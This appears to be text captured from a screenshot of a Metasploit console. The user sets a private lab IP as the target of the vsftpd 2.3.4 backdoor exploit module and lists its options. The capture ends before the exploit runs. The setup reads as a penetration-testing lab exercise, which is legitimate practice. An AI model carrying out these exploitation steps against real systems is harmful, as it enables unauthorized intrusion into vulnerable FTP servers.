 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.57.129
rhosts => 192.168.57.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:p
ort][...]
RHOSTS   192.168.57.129   yes       The target host(s), see https://docs.metasploit.com
/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic